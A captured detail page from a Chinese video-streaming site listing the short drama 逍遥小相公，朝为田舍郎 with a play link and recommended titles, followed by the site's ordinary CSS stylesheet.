

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yypp.cc/voddetail/61504.html
body_size: 3783
content:
<!DOCTYPE html><html><head><title>《逍遥小相公，朝为田舍郎》高清完整未删减免费在线观看 - 优品网</title><meta name="keywords" content="逍遥小相公，朝为田舍郎免费在线观看,逍遥小相公，朝为田舍郎高清完整未删减,逍遥小相公，朝为田舍郎全集,逍遥小相公，朝为田舍郎剧情介绍" /><meta name="description" content="逍遥小相公，朝为田舍郎高清完整未删减版免费在线观看.剧情介绍:}" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/template/while/statics/css/stui_default.css" type="text/css" /><link rel="stylesheet" href="/template/while/statics/font/iconfont.css" type="text/css" /><script type="text/javascript" src="/template/while/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/while/statics/js/index.js"></script><script type="text/javascript" src="/template/while/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/while/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/while/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"yypp.cc","wapurl":"yypp.cc","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return notnull()"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/voddetail/69734.html">仙逆</a></li><li><a href="/voddetail/119063.html">凡人修仙传</a></li><li><a href="/voddetail/69861.html">吞噬星空</a></li><li><a href="/voddetail/70512.html">现在就出发第三季</a></li><li><a href="/voddetail/70013.html">武神主宰</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li><a href="/">首页</a></li><li><a href="/vodtype/dianying.html">电影</a></li><li><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li class="active"><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li><li><a href="/label/top.html" title="排行榜">排行</a></li><li><a href="/label/new.html" title="今日更新">更新</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">优品网</a></div><ul class="stui-header__menu"><li><a href="/">首页</a></li><li><a href="/vodtype/dianying.html">电影</a></li><li><a href="/vodtype/dianshiju.html">电视剧</a></li><li><a href="/vodtype/zongyi.html">综艺</a></li><li><a href="/vodtype/dongman.html">动漫</a></li><li><a href="/vodtype/fuli.html">福利</a></li><li class="active"><a href="/vodtype/duanju.html">短剧</a></li><li><a href="/actor/type/id/mingxing.html">明星</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});function notnull() {if (window.document.search.wd.value=="") {alert("您未输入任何信息！");return false;}else {return true;}}</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/voddetail/61504.html" title="逍遥小相公，朝为田舍郎"><img class="lazyload" data-original="https://viptulz.com/upload/vod/20250916-1/c43070fb755122406357a529c27e2bae.jpeg" src="/template/while/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title wdetail">逍遥小相公，朝为田舍郎</h1><p class="data hidden-xs">类型：<a href="/vodsearch/----%E7%9F%AD%E5%89%A7---------.html" target="_blank">短剧</a>&nbsp; / 地区：<a href="/vodsearch/--%E6%9C%AA%E7%9F%A5-----------.html" target="_blank">未知</a>&nbsp; / 年份：未知</p><p class="data">状态：已完结</p><p class="data visible-xs">地区：</p><p class="data visible-xs">语言：</p><p class="data visible-xs">年份：0</p><p class="data">导演：未知</p><p class="data">主演：未知</p><p class="data hidden-xs">更新：2025-12-21</p><p class="desc detail"><span class="left">简介：</span><span class="detail-sketch"></span><span class="detail-content" style="display: none;"></span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn"><a href="/vodplay/61504-1-1.html">立即播放</a></div></div></div><div style="clear:both;"></div><div class="stui-vodlist__head"><div class="stui-pannel__head bottom-line active dpplay clearfix"><h3 class="title lh40">播放地址</h3><a class="sort-button" href="javascript:;">排序</a><ul class="nav nav-tabs dpplay pull-right"><li><a href="#playlist1" data-toggle="tab">LZ线路<span style="vertical-align:super;">1</span></a></li></ul></div><div class="tab-content stui-pannel_bd col-pd maxheight clearfix"><div id="playlist1" class="tab-pane fade in clearfix"><ul class="stui-content__playlist clearfix sort-list"><li><a href="/vodplay/61504-1-1.html">整合版</a></li></ul></div></div></div><script type="text/javascript">$(".tab-pane:first,.nav-tabs li:first").addClass("active");</script><style>.nav > li{ float: left;}.nav-head > li{ margin-top: 5px; margin-right: 30px;}.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}.nav-tabs > li{margin-left: 30px;}.nav-tabs > li > a{display: inline-block;padding: 8px 0 10px;}.nav-tabs > li.active > a{ color: #59d2fa;}.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}.fade.in{opacity: 1;}.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}.sort-button{color: #ff658d;line-height: 35px;}.maxheight{max-height:300px;overflow: auto;}.maxheight::-webkit-scrollbar {width: 6px;height: 1px; border-radius:10px; background:#c5c5c5;}</style><div class="stui-vodlist__head"><h3>猜你喜欢</h3></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148524.html" title="乡村无敌小医仙" data-original="https://vip.dytt-img.com/upload/vod/20250818-1/995b7da44cae2103a738b29fa62a446e.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/148524.html" title="乡村无敌小医仙">乡村无敌小医仙</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148523.html" title="惹不起的妻子" data-original="https://vip.dytt-img.com/upload/vod/20250818-1/249ef190846910ebe652aff7c232c13a.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/148523.html" title="惹不起的妻子">惹不起的妻子</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/117907.html" title="谁传出了我的Y照" data-original="https://img.ffzy888.com/upload/vod/20251117-1/4e719c7d0186d3a16a85c810787f93a1.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/117907.html" title="谁传出了我的Y照">谁传出了我的Y照</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/118199.html" title="幻子陷阱" data-original="https://img.ffzy888.com/upload/vod/20251127-1/e86450467628ccf53768378bd1d10ce1.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/118199.html" title="幻子陷阱">幻子陷阱</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/147645.html" title="捡来的老公是霍爷" data-original="https://vip.dytt-img.com/upload/vod/20250801-1/aea133549733e02dbcb3d2cbd142241f.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/147645.html" title="捡来的老公是霍爷">捡来的老公是霍爷</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148512.html" title="寒门小甜妻" data-original="https://vip.dytt-img.com/upload/vod/20250818-1/f61e19bcf8d28a503acac7386c651e2d.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/148512.html" title="寒门小甜妻">寒门小甜妻</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148546.html" title="经年如翡" data-original="https://vip.dytt-img.com/upload/vod/20250818-1/0c56bd595ece063900180c7f9ec15f84.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/148546.html" title="经年如翡">经年如翡</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/112603.html" title="霸道皇帝独宠我" data-original="https://img.ffzy888.com/upload/vod/20250625-1/89a58d0fb5009b88d5d793db3073ac0d.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/112603.html" title="霸道皇帝独宠我">霸道皇帝独宠我</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/116965.html" title="我被霸道老板深深错爱" data-original="https://img.ffzy888.com/upload/vod/20251018-1/d3c1a3a40693bc57bdd238a251f3b052.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/116965.html" title="我被霸道老板深深错爱">我被霸道老板深深错爱</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148506.html" title="下堂王妃逆袭记" data-original="https://vip.dytt-img.com/upload/vod/20250818-1/adb550aedbe5755209766f2457d4e35b.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/148506.html" title="下堂王妃逆袭记">下堂王妃逆袭记</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148507.html" title="貌美前妻重生嫁硬汉" data-original="https://vip.dytt-img.com/upload/vod/20250818-1/89c3f3be23a46d033d0709baddab4c4d.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/148507.html" title="貌美前妻重生嫁硬汉">貌美前妻重生嫁硬汉</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/148510.html" title="七日狩猎笔记" data-original="https://vip.dytt-img.com/upload/vod/20250818-1/c51cdb2ab3a53a613a607b44721593b7.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>短剧</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>已完结</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/148510.html" title="七日狩猎笔记">七日狩猎笔记</a></h4><p class="text text-overflow text-muted hidden-xs">未知</p></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="61504" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[短剧]逍遥小相公，朝为田舍郎" data-pic="https://viptulz.com/upload/vod/20250916-1/c43070fb755122406357a529c27e2bae.jpeg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-muted text-center">©<a href="/">优品网</a></p></div></div></div><script type="text/javascript" language="javascript" src="https://yiyige.cc/mpjs/etop.js"></script><script type="text/javascript" language="javascript" src="https://yiyige.cc/mpjs/efoot.js"></script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><div class="hide"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"660f022c3dec4d0db791926108819b5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://yypp.cc/template/while/statics/css/stui_default.css
body_size: 5219
content:
@charset "utf-8";body,html{width:100%;height:100%}
body{margin:0;font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;font-size:14px;line-height:140%;color:#444;background-color:#f0f0f0}
body:after{content:"";position:fixed;z-index:-1;top:0;left:0;bottom:0;right:0;background-color:#29262d;background:-webkit-linear-gradient(top,#fff,#f0f0f0);background:-o-linear-gradient(top,#fff,#f0f0f0);background:-moz-linear-gradient(top,#fff,#f0f0f0);background:linear-gradient(top,#fff,#f0f0f0)}
fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin:0 0 10px}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{position:relative;margin-right:-15px;margin-left:-15px}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
.nopc{display:none!important}
/* more*/
h1{font-size:22px;line-height:28px}
h2{font-size:20px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:22px}
h5{font-size:14px;line-height:20px}
h6{font-size:12px;line-height:18px}
h1,h2,h3,h4,h5,h6{font-weight:700;margin-top:10px;margin-bottom:10px}
a,button{text-decoration:none;color:#444;outline:0;-webkit-tap-highlight-color:transparent}
button:hover{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none;color:#59d2fa}
.icon{font-size:16px;vertical-align:-1px}
.font-16{font-size:16px}
.font-14{font-size:14px}
.font-12{font-size:12px}
.text-red{color:red}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.pull-right{float:right!important;color:#999}
.pull-right1{float:right!important;color:#999;padding-top:5px;padding-right:10px}
.pull-right2{float:right!important;color:#999;padding-top:5px}
.hide{display:none!important}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text{display:block;border-radius:0 0 7px 7px;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#fff}
.pic-text1{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;position:absolute;right:0;bottom:0;left:0;height:44px;padding:12px;top:8px;background:0 0;display:block;padding:0}
.pic-text1 b{background:rgba(0,0,0,.51);color:#c2c6d0;border-radius:10px 0 0 10px;max-width:75%;padding:0 5px;line-height:20px;font-size:12px;display:inline-block!important;float:right;margin:0}
.pic-tag{position:absolute;top:0;right:0;z-index:99;padding:2px 8px;font-size:12px;border-radius:0 0 0 8px;background-color:#f90;color:#fff}
.stui-pannel{margin-bottom:20px}
.stui-foot{margin-top:30px;margin-bottom:30px}
/* form*/
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{display:block;width:100%;height:35px;padding:0 10px;font-size:12px;line-height:20px;border-radius:4px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
textarea.form-control{height:auto}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none}
/* header*/
.stui-header {margin:30px 0 20px;}
.stui-header__logo,.stui-header__menu {float:left;margin-left:10px;}
.stui-header__logo .logo {width:150px;height:50px;line-height:50px;font-size:24px;font-weight:bold;position:relative;padding-left:40px;display:block;}
.stui-header__logo .logo::before {content:"Y";position:absolute;top:50%;left:0;transform:perspective(500px) translateY(-50%) rotateX(10deg) rotateY(10deg);width:30px;height:30px;border-radius:50%;background:linear-gradient(45deg,#FF5733,#FFC300);color:#efefef;font-size:18px;text-align:center;line-height:30px;box-shadow:0 0 10px rgba(0,0,0,0.2),3px 3px 5px rgba(0,0,0,0.3),-3px -3px 5px rgba(255,255,255,0.2);transition:all 0.3s ease;}
.stui-header__logo .logo:hover::before {transform:perspective(500px) translateY(-50%) rotateX(20deg) rotateY(20deg);}
.stui-header__menu{position:relative;margin-top:15px;margin-left:30px}
.stui-header__menu li{float:left;margin-right:30px}
.stui-header__menu li a{position:relative;font-size:18px;color:#555}
.stui-header__menu li a:hover,.stui-header__menu li.active a{color:#59d2fa}
.stui-header__menu li.active a:before{content:" ";position:absolute;left:30%;bottom:-10px;width:40%;height:3px;background-color:#59d2fa;border-radius:2px}
.stui_header__user{float:right;margin-top:15px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:30px}
.stui_header__user>li>a{color:#555}
.stui_header__user>li>a:hover{color:#59d2fa}
.stui_header__user>li>a .iconfont{font-size:22px}
.stui_header__user>li>span{font-size:24px;color:#555}
/* dropdown*/
.dropdown{display:none;position:absolute;z-index:999;top:100%;padding:15px;border-radius:2px;background-color:#f0f0f0;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.dropdown:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#f0f0f0}
.dropdown.search{right:-10px}
.dropdown.search .item{position:relative;width:200px}
.dropdown.search .item .form-control{background-color:#fff}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;background:0 0;border:0;cursor:pointer}
.dropdown.search .item .submit .icon{font-size:14px;color:#999}
.dropdown.search li{padding:10px 5px;border-top:1px solid #dfdfdf}
.dropdown.search li:first-child{border-top:0}
.dropdown.search li a{display:block}
.dropdown.search li a:hover{color:#59d2fa}
.dropdown.search li a span{color:#999}
.dropdown.type{right:-10px;width:240px;padding:15px 7px 7px 15px}
.dropdown.type li{float:left;width:33.333333%;padding-right:8px;padding-bottom:8px}
.dropdown.type li a{display:block;padding:5px 0;border-radius:2px;background-color:#fff;font-size:12px;text-align:center}
.dropdown.type li a:hover,.dropdown.type li.active a{background-color:#59d2fa;color:#fff}
.dropdown.history{right:-10px;width:240px}
.dropdown.history .head h5{margin:0;padding-bottom:10px}
.dropdown.history .head a{color:#59d2fa}
.dropdown.history li a{display:block;padding:8px 0;border-top:1px solid #eee;color:#333}
.dropdown.history li a:hover{color:#59d2fa}
.dropdown.history li a span{color:#999}
/* screen*/
.stui-screen{padding:10px}
.stui-screen .head{padding:15px;border-radius:2px;background-color:#f7f7f7}
.stui-screen .head .all,.stui-screen .head .text{color:#444}
.stui-screen .head a{color:#444}
.stui-screen .item{display:block}
.stui-screen .item ul{padding:15px;border-bottom:1px solid #f0f0f0}
.stui-screen .item ul li{float:left}
.stui-screen .item ul li a{display:inline-block;padding-left:20px}
.stui-screen .item ul li a,.stui-screen .item ul li span{color:#444}
.stui-screen .item ul li a:hover,.stui-screen .item ul li.active a{color:#59d2fa}
/* list*/
.stui-vodlist__head{margin-top:30px;padding:0 10px}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{color:#000;font-weight:700}
.stui-vodlist__head p{padding-left:20px}
.stui-vodlist__head p a{display:inline-block;margin-right:20px}
.stui-vodlist li{float:left;padding:10px;width:16.6666667%}
.stui-vodlist li.index{width:33.333333%}
.stui-vodlist li.like{width:50%;padding:5px}
.stui-vodlist li.topic{width:25%}
.stui-vodlist__thumb{display:block;position:relative;padding-top:150%;border-radius:5px;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb.active{padding-top:60%;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;border-radius:7px;width:100%;height:100%;background:rgba(0,0,0,.1) url(../img/play.png) center no-repeat}
.stui-vodlist__thumb:hover .play{display:block}
.stui-vodlist__thumb .num{display: inline-block;display: inline-block;position: absolute;top: 0;left: 0;width: 25px;height: 25px;border-radius: 0 15px 0 1px;color: #fff;font-family: numFont,PingFangSC-Light,PingFangSC-Regular,Tahoma,Microsoft Yahei,sans-serif;font-size: 12px;line-height: 26px;text-align: center;background: #f30f1c;}
.stui-vodlist__detail{margin:0;padding:10px 0}
.stui-vodlist__detail .title{margin:0}
.stui-vodlist__detail .title a{font-size:14px;color:#282828;font-weight:700}
.stui-vodlist__detail .title a:hover{color:#59d2fa}
.stui-vodlist__detail .text{margin-top:3px;color:rgba(0,0,0,.4)}
.stui-vodlist__detail.index{padding:5px 10px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .title .score{font-size:14px;color:#59d2fa}
.stui-vodlist__detail.index .title .iconfont{color:#59d2fa}
.stui-vodlist__detail.index .text{margin-bottom:8px;padding-left:20px}
/* content*/
.stui-content{padding:10px}
.stui-content__detail,.stui-content__side,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__side p{padding:0 30px}
.stui-content__thumb .pic{display:block;width:220px}
.stui-content__thumb .pic img{max-width:100%}
.stui-content__side{width:240px;padding-top:80px;text-align:center;background-color:#ededed}
.stui-content__detail{padding:20px;width:100%;background-color:#f7f7f7}
.stui-content__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data2{color:#888}
.stui-content__detail .data3{color:#59d2fa}
.stui-content__detail .data4{font-size:12px;color:#888}
.stui-content__detail .desc{padding-left:42px;line-height:25px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{display:inline-block;padding:8px 25px;margin-right:5px;border-radius:5px;background-color:#59d2fa;font-size:14px;color:#fff}
/* player*/
.stui-player{position:relative;z-index:2;padding:10px}
.stui-player__video{background-color:#000}
.stui-player__left{position:relative;float:left;width:75%}
.stui-player__side{position:relative;float:left;width:25%;background-color:#333}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #434145}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#757575}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__side .item{display:none;position:relative;padding:15px 10px}
.stui-player__side .item.active{display:block}
.stui-player__side .item .head{position:relative;color:#757575;padding-bottom:10px;padding-right:5px;font-size:15px}
.stui-player__side .item .head a{color:#757575}
.stui-player__side .item .head h3{margin:0;padding-left:5px;font-size:14px}
.stui-player__side .item .head .switch-line{margin-top:5px}
.stui-player__side .item .tab-top{display:none;position:absolute;z-index:999;top:100%;right:0;padding:10px 25px;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.stui-player__side .item .tab-top:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#fff}
.stui-player__side .item .tab-top li{line-height:35px;border-bottom:1px solid #eee;text-align:center}
.stui-player__side .item .tab-top li:last-child{border-bottom:0}
.stui-player__side .item .tab-top li a{font-size:14px}
.stui-player__side .item .tab-top li a:hover{color:#59d2fa}
.stui-player__side .cont{display:none}
.stui-player__side .cont.active{display:block}
.stui-player__detail{padding:20px;background-color:#1c1b1e}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#fff}
.stui-player__detail .title a{color:#fff}
.stui-player__detail .more{float:right;padding-top:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:10px;border-radius:2px;background-color:#252527;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__detail .data{font-size:14px;color:#888}
.stui-player__detail .data a{color:#888}
.stui-player__detail .data2{font-size:14px;color:#888}
